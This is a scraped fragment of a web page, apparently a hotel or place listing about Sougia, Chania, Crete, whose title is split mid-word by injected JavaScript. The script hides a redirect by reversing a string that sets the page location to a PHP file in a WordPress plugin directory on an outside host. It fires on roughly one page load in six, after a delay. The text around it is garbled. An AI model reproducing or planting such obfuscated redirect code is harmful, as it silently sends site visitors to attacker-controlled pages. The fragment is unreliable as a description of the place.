 San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini Renaissance in Sougia, Chania, Crete